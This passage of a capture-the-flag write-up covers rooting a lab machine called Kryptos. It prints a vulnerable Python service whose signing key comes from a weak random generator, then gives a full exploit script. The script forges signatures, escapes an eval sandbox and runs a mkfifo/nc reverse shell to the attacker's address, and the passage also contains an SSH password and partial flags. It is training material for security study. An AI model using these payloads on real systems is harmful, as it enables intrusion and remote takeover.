uid=1001(rijndael) gid=1001(rijndael) groups=1001(rijndael)
I can also grab uset.txt:
rijndael@kryptos:~$ cat user.txt
92b69719...
Privesc: rijndael –> root
Enumeration
In addition to the creds file and user.txt, there’s a kryptos folder in rijndael’s homedir:
rijndael@kryptos:~$ ls
creds.old creds.txt kryptos user.txt
Inside it, there’s a kryptos.py file:
rijndael@kryptos:~/kryptos$ ls
kryptos.py
import random
import json
import hashlib
import binascii
from ecdsa import VerifyingKey, SigningKey, NIST384p
from bottle import route, run, request, debug
from bottle import hook
from bottle import response as resp
def secure_rng(seed):
# Taken from the internet - probably secure
p = 2147483647
g = 2255412
keyLength = 32
ret = 0
ths = round((p-1)/2)
for i in range(keyLength*8):
seed = pow(g,seed,p)
if seed > ths:
ret += 2**i
return ret
# Set up the keys
seed = random.getrandbits(128)
rand = secure_rng(seed) + 1
sk = SigningKey.from_secret_exponent(rand, curve=NIST384p)
vk = sk.get_verifying_key()
def verify(msg, sig):
try:
return vk.verify(binascii.unhexlify(sig), msg)
except:
return False
def sign(msg):
return binascii.hexlify(sk.sign(msg))
@route('/', method='GET')
def web_root():
response = {'response':
{
'Application': 'Kryptos Test Web Server',
'Status': 'running'
}
}
return json.dumps(response, sort_keys=True, indent=2)
@route('/eval', method='POST')
def evaluate():
try:
req_data = request.json
expr = req_data['expr']
sig = req_data['sig']
# Only signed expressions will be evaluated
if not verify(str.encode(expr), str.encode(sig)):
return "Bad signature"
result = eval(expr, {'__builtins__':None}) # Builtins are removed, this should be pretty safe
response = {'response':
{
'Expression': expr,
'Result': str(result)
}
}
return json.dumps(response, sort_keys=True, indent=2)
except:
return "Error"
# Generate a sample expression and signature for debugging purposes
@route('/debug', method='GET')
def debug():
expr = '2+2'
sig = sign(str.encode(expr))
response = {'response':
{
'Expression': expr,
'Signature': sig.decode()
}
}
return json.dumps(response, sort_keys=True, indent=2)
run(host='127.0.0.1', port=81, reloader=True)
The script calls for serving the site on localhost port 81. If I check the netstat, I can see the box is listening on localhost:81:
rijndael@kryptos:~/kryptos$ netstat -antp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:81 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 360 10.10.10.129:22 10.10.14.14:36936 ESTABLISHED -
tcp6 0 0 :::80 :::* LISTEN -
I can also see python running this file as root in the process list:
rijndael@kryptos:~/kryptos$ ps auxww | grep kryptos.py
root 781 0.0 0.4 68516 19076 ? Ss May02 0:17 /usr/bin/python3 /root/kryptos.py
root 851 0.1 0.4 143496 20160 ? Sl May02 3:43 /usr/bin/python3 /root/kryptos.py
rijndael 24184 0.0 0.0 14428 1084 pts/0 S+ 14:43 0:00 grep --color=auto kryptos.py
I’ll reconnect over SSH with -L 81:localhost:81 (or use SSH escape codes) to establish a tunnel to port 81 on Kryptos. Now I can curl the page:
root@kali# curl localhost:81
{
"response": {
"Application": "Kryptos Test Web Server",
"Status": "running"
}
}
That response matches the expected response for the / route from the source above.
Source Analysis
secure_rng
Before I look at the two interesting routes, a comment caught my eye:
# Taken from the internet - probably secure
Rather than try to understand the math, I created a script to look at the output:
#!/usr/bin/env python3
import random
def secure_rng(seed): #To seed with 128 bits of /dev/random
p = 2147483647
g = 2255412
keyLength = 32
ret = 0
ths = round((p-1)/2)
for i in range(keyLength*8):
seed = pow(g,seed,p)
if seed > ths:
ret += 2**i
return ret
for _ in range(2500):
test = random.getrandbits(128)
print(secure_rng(test))
If I run this random number generator 2500 times, I shouldn’t get repeats. But I do. And a lot of them:
root@kali# ./gen_seeds.py | sort | uniq -c | sort -nr | head
185 0
74 1
50 8
35 14940914740298863925622062581766181658486449634276201811542914065537188607220
35 115792089237316195423570985008687907853269984665640564039457584007913129639935
34 59763658961195455702488250327064726633945798537104807246171656262148713381966
27 59763658961195455702488250327064726633945798537104807246171656262148712073504
26 29881829480597727851244125163532363316972899268552403623085828131074356690983
26 29881829480597727851244125163532363316972899268552403623085828131074356036132
25 7470457370149431962811031290883090829243224817138100905771457032768589174480
root@kali# ./gen_seeds.py | sort -u | wc -l
209
Only 209 different values come out of this algorithm. That is not secure. I’m going to use that to my advantage.
I’ll also note that just after this function, the following code appears:
# Set up the keys
seed = random.getrandbits(128)
rand = secure_rng(seed) + 1
sk = SigningKey.from_secret_exponent(rand, curve=NIST384p)
vk = sk.get_verifying_key()
This means that the keys are set up once at the start of the server, and used throughout. So if I can figure out the keys, I’ll have knowledge that I shouldn’t have.
/eval
This path takes a POST request with two parameters, expr and sig. It checks that the signature is valid using a verify() function, and if it is, then it runs the result through eval. That means if I can sign something, I can have the server run it.
/debug
The /debug path takes a GET request with no parameters, and it returns the expression 2+2 and the valid signatures for that expression.
I can test this with curl:
root@kali# curl localhost:81/debug
{
"response": {
"Expression": "2+2",
"Signature": "7d1d7e37ed29f5085374a24d0955d2fc2c461c399c77d43dc4db6134b3effea185c8208946a8e980ec752541bb36fa94bdab38588938446baad3edb00dc22353f23279b50e71276f84202d54d6cdc5c9106982691e4680be403be884a4ed0010"
}
}
I can now submit that via /eval and see that it works:
root@kali# curl -X POST http://localhost:81/eval -H "Content-Type: application/json" -d '{"expr": "2+2", "sig": "7d1d7e37ed29f5085374a24d0955d2fc2c461c399c77d43dc4db6134b3effea185c8208946a8e980ec752541bb36fa94bdab38588938446baad3edb00dc22353f23279b50e71276f84202d54d6cdc5c9106982691e4680be403be884a4ed0010"}'
{
"response": {
"Expression": "2+2",
"Result": "4"
}
}
If I change the expression (so that the signature is no longer valid for that expression), it errors:
root@kali# curl -X POST http://localhost:81/eval -H "Content-Type: application/json" -d '{"expr": "3+2", "sig": "7d1d7e37ed29f5085374a24d0955d2fc2c461c399c77d43dc4db6134b3effea185c8208946a8e980ec752541bb36fa94bdab38588938446baad3edb00dc22353f23279b50e71276f84202d54d6cdc5c9106982691e4680be403be884a4ed0010"}'
Bad signature
Exploit
Strategy
I can access the /debug path to get an expression and a valid signature. I can then use the same python libraries to try to create a signature for that expression. I’ll try each of the 209 seeds until I get a signature that matches what came back from the server. Once I find the match, I’ll be able to sign any expression I want.
Once I can sign an expression, I’ll want to submit something to get a shell. I could use the __import__ builtin to import os and then run system, but the builtins have been removed. I’ll need a way to bypass that. This article gives a really good walkthrough of how to bypass this. I’ll pull the code from the end to run what I need to get access to the os.system command, and thus, to get a shell.
Code
I’ve packaged this exploit into a python script that I will show, and then walk through. Here’s the full code:
1 #!/usr/bin/env python3
2
3 import binascii
4 import fcntl
5 import json
6 import requests
7 import socket
8 import struct
9 import sys
10 from ecdsa import VerifyingKey, SigningKey, NIST384p
11 from sshtunnel import SSHTunnelForwarder
12
13
14 # get local ip
15 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
16 ip = socket.inet_ntoa(fcntl.ioctl(s.fileno(), 0x8915, struct.pack('256s', b'tun0'))[20:24])
17 print(f"[*] Local IP: {ip}")
18
19 print("[*] Creating tunnel to Kryptos")
20 # Create tunnel
21 server = SSHTunnelForwarder(
22 '10.10.10.129',
23 ssh_username="rijndael",
24 ssh_password="bkVBL8Q9HuBSpj",
25 remote_bind_address=('127.0.0.1', 81)
26 )
27 server.start()
28 print(f"[+] Tunnel created, listening locally on port {server.local_bind_port}")
29
30 print(f"[*] Getting expression and signature from /debug")
31 try:
32 resp = requests.get(f"http://127.0.0.1:{server.local_bind_port}/debug", timeout=3)
33 except requests.exceptions.ConnectionError:
34 print(f"[-] Unable to connect to http://127.0.0.1:{server.local_bind_port}")
35 server.stop()
36 sys.exit(1)
37
38 debug = json.loads(resp.text)
39 sig = debug['response']['Signature']
40 expr = debug['response']['Expression']
41 print(f"[+] Signature and expression received")
42
43 def verify(msg, sig):
44 try:
45 return vk.verify(binascii.unhexlify(sig), msg)
46 except:
47 return False
48
49 seed_file = 'seeds.txt'
50 try:
51 with open(seed_file, 'r') as f:
52 seeds = f.read().split()
53 except IOError:
54 print(f"[-] Unable to open {seed_file}. Create file with:")
55 print(" ./gen_seeds.py | sort | uniq -c | sort -nr | awk '{print $2}' > seeds.txt")
56 server.stop()
57 sys.exit(1)
58
59 print("[*] Brute forcing seed")
60 for seed in seeds:
61 rand = int(seed) + 1
62 sk = SigningKey.from_secret_exponent(rand, curve=NIST384p)
63 vk = sk.get_verifying_key()
64
65 if verify(str.encode(expr), str.encode(sig)):
66 break
67 print(f"[+] Found seed: {seed}")
68
69 # Re-write seeds file with seed at top
70 seeds.remove(seed)
71 with open(seed_file, 'w') as f:
72 f.write('\n'.join([seed] + seeds))
73
74 rand = int(seed) + 1
75 sk = SigningKey.from_secret_exponent(rand, curve=NIST384p)
76
77 def sign(msg):
78 return binascii.hexlify(sk.sign(msg))
79
80 print("[*] Sending command to trigger reverse shell")
81 cmd = f"rm /tmp/d; mkfifo /tmp/d; cat /tmp/d|/bin/sh -i 2>&1|nc {ip} 443>/tmp/d"
82 expr = f"[c for c in ().__class__.__base__.__subclasses__() if c.__name__ == \"catch_warnings\"][0]()._module.__builtins__[\"__import__\"](\"os\").system(\"{cmd}\")"
83 sig = sign(str.encode(expr)).decode()
84
85 try:
86 resp = requests.post(f'http://127.0.0.1:{server.local_bind_port}/eval', json={"expr": expr, "sig": sig}, headers={"Content-Type": "application/json"}, proxies={"http": "http://127.0.0.1:8080"}, timeout=10)
87 except requests.exceptions.ReadTimeout:
88 pass
89
90 server.stop()
Here’s how this works:
- Need local IP to send callback to. [lines 14-17]
- Use
SSHTunnelForwardermodule to create tunnel to Kryptos using rijndael’s credentials. [19-28] - Connect to
/debugto get expersssion and signature. [30-41] - Define
verifyfunction, taken directly from the webserver’s code. [43-47] - Load seeds from file. If the file doesn’t exist, print message on how to generate them and exit. [49-57]
- Loop over seeds, for each generating a signature for the expression from
/debug. Whenverifyreturns true, break. [59-67] - Re-write the seeds file with the found seed on top. That will make this process go fast should the script run again before the server restarts. [70-72]
- Generate signing key and signing function, using code from the webserver. [74-78]
- Generate and sign payload. [80-83]
- Send payload to Kryptos through tunnel. [85-88]
- Shutdown tunnel. [90]
When it runs, it looks like this:
root@kali# ./kryptos_root_shell.py
[*] Local IP: 10.10.14.14
[*] Creating tunnel to Kryptos
[+] Tunnel created, listening locally on port 33151
[*] Getting expression and signature from /debug
[+] Signature and expression received
[*] Brute forcing seed
[+] Found seed: 7470457370149431962811031290883090829243224817138100905771457032768589014144
[*] Sending command to trigger reverse shell
And on my nc listener I get a shell:
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.129.
Ncat: Connection from 10.10.10.129:56574.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
With that shell, I can get root.txt:
# cat root.txt
6256d6dc...